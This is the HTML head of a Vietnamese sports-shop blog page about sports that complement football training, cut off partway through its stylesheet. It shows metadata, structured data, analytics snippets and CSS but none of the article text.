

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da
body_size: 309049
content:

<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="robots" content="index, follow">
    <title>Những bộ m&#244;n thể thao bổ trợ tốt cho b&#243;ng đ&#225; | YouSport</title>
    <meta name="keywords" content="Bổ trợ b&#243;ng đ&#225;,B&#243;ng đ&#225;" />
    <meta name="description" content="Trong số c&#225;c b&#224;i tập đ&#243; th&#236; bạn sẽ c&#243; thể thấy được những m&#244;n thể thao quen thuộc. Mỗi bộ m&#244;n sẽ c&#243; một t&#225;c dụng v&#224; bổ trợ kh&#225; tốt cho c&#225;c cầu thủ. Yousport.vn sẽ giới thiệu cho c&#225;c bạn một v&#224;i bộ m&#244;n thể thao c&#243; thể bổ trợ kh&#225; tốt cho b&#243;ng đ&#225;." />
    <meta property="og:locale" content="vi_VN" />
    <meta property="og:type" content="website" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@yousport" />
    <meta name="twitter:creator" content="@yousport" />
            <meta property="og:url" content="https://yousport.vn/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da" />
            <meta property="og:title" content="Những bộ m&#244;n thể thao bổ trợ tốt cho b&#243;ng đ&#225;" />
            <meta name="twitter:title" content="Những bộ m&#244;n thể thao bổ trợ tốt cho b&#243;ng đ&#225;" />
            <meta property="og:description" content="Trong số c&#225;c b&#224;i tập đ&#243; th&#236; bạn sẽ c&#243; thể thấy được những m&#244;n thể thao quen thuộc. Mỗi bộ m&#244;n sẽ c&#243; một t&#225;c dụng v&#224; bổ trợ kh&#225; tốt cho c&#225;c cầu thủ. Yousport.vn sẽ giới thiệu cho c&#225;c bạn một v&#224;i bộ m&#244;n thể thao c&#243; thể bổ trợ kh&#225; tốt cho b&#243;ng đ&#225;." />
            <meta name="twitter:description" content="Trong số c&#225;c b&#224;i tập đ&#243; th&#236; bạn sẽ c&#243; thể thấy được những m&#244;n thể thao quen thuộc. Mỗi bộ m&#244;n sẽ c&#243; một t&#225;c dụng v&#224; bổ trợ kh&#225; tốt cho c&#225;c cầu thủ. Yousport.vn sẽ giới thiệu cho c&#225;c bạn một v&#224;i bộ m&#244;n thể thao c&#243; thể bổ trợ kh&#225; tốt cho b&#243;ng đ&#225;." />
        <meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" />
        <meta property="og:image:width" content="540">
        <meta property="og:image:height" content="281">
        <meta property="og:image:alt" content="Những bộ m&#244;n thể thao bổ trợ tốt cho b&#243;ng đ&#225;">
            <meta property="og:image" content="https://yousport.vn/Media/Articles/270121044318801/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da-banner.jpg" />
            <meta name="twitter:image" content="https://yousport.vn/Media/Articles/270121044318801/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da-banner.jpg">
                <link rel="canonical" href="https://yousport.vn/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da" />

            <link rel="amphtml" href="https://yousport.vn/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da?layout=amp" />
    <link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png">
    <link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16">
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
    <link rel="dns-prefetch" href="//yousport.vn" crossorigin>
    <link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin>
    <link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin>
    <link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin>
    <link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="//connect.facebook.net" crossorigin>
    <link rel="dns-prefetch" href="//v2.zopim.com" crossorigin>
    <link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin>
    <link rel="dns-prefetch" href="//static.zdassets.com" crossorigin>
    <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin>
    <link rel="dns-prefetch" href="//www.google.com" crossorigin>
    <link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin>
    <link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin>
    <link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet">
    <link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet">
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script>
    <!-- End Google Tag Manager -->
    <script type="application/ld+json">
        {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"}
    </script>
    <script type="application/ld+json">
        {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"}
    </script>
    <script type="application/ld+json">

        {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]}
    </script>
                <script type="application/ld+json">
                {
                "@context":"http://schema.org",
                "@type":"Article",
                "headline":"Những bộ m&#244;n thể thao bổ trợ tốt cho b&#243;ng đ&#225;",
                "image":{
                "@type":"ImageObject",
                "url":"https://yousport.vn/Media/Articles/270121044318801/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da-banner.jpg",
                "width":800,
                "height":600
                },
                "dateModified":"2021-01-27",
                "datePublished":"2021-01-27",
                "mainEntityOfPage":"https://yousport.vn/",
                "publisher":{
                "@type":"Organization",
                "name":"YouSport",
                "logo":{
                "@type":"ImageObject",
                "name":"Logo",
                "width":"169",
                "height":"60",
                "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png"
                }
                },
                "author":{
                "@type":"Organization",
                "name":"YouSport"
                }
                }
            </script>
            <script type="application/ld+json">
                {
                "@context":"http://schema.org",
                "@type":"Product",
                "aggregateRating":{
                "@type":"AggregateRating",
                "ratingValue":"5",
                "reviewCount":"200"
                },
                "description":"Trong số c&#225;c b&#224;i tập đ&#243; th&#236; bạn sẽ c&#243; thể thấy được những m&#244;n thể thao quen thuộc. Mỗi bộ m&#244;n sẽ c&#243; một t&#225;c dụng v&#224; bổ trợ kh&#225; tốt cho c&#225;c cầu thủ. Yousport.vn sẽ giới thiệu cho c&#225;c bạn một v&#224;i bộ m&#244;n thể thao c&#243; thể bổ trợ kh&#225; tốt cho b&#243;ng đ&#225;.",
                "name":"Những bộ m&#244;n thể thao bổ trợ tốt cho b&#243;ng đ&#225;",
                "image":"https://yousport.vn/Media/Articles/270121044318801/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da-banner.jpg",
                "brand": "YouSport",
                "review":
                {
                "@type":"Review",
                "name": "Những bộ m&#244;n thể thao bổ trợ tốt cho b&#243;ng đ&#225;",
                "image":"https://yousport.vn/Media/Articles/270121044318801/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da-banner.jpg",
                "author":"YouSport"
                },
                "offers":{
                "@type":"Offer",
                "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt",
                "price":"0",
                "availability":"InStock",
                "priceCurrency":"VND",
                "priceValidUntil":"2026-12-30",
                "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung"
                },
                "sku": "ID",
                "gtin12": "ID"
                }
            </script>
            <script type="application/ld+json">
                {
                "@context": "http://schema.org/",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                "@type": "ListItem",
                "position": "1",
                "item": {
                "@id": "https://yousport.vn/blog/tap-luyen-the-thao",
                "name": "Tập luyện thể thao",
                "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png"
                }
                },{
                "@type": "ListItem",
                "position": "2",
                "item": {
                "@id": "https://yousport.vn/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da",
                "name": "Những bộ m&#244;n thể thao bổ trợ tốt cho b&#243;ng đ&#225;",
                "image": "https://yousport.vn/Media/Articles/270121044318801/nhung-bo-mon-the-thao-bo-tro-tot-cho-bong-da-banner.jpg"
                }
                }]
                }
            </script>



    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
        ga('create','UA-64117473-1','auto');
        ga('require','ec');
        
        ga('send','pageview');
    </script>
    <meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" />
<meta property="fb:app_id" content="948101421978199" />
<meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" />
<meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/>
<meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" />
<script src='https://cdnliver.com/js/yousport.js'></script>
<!-- Start of widget script -->

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous">
    
    <style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + 